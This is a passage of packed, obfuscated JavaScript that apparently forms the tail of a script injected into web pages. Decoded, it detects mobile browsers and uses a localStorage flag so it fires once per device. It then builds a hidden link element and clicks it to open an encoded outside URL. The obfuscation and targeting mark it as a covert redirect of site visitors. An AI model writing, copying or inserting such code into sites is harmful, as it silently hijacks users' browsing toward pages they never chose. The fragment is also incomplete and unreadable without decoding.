c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))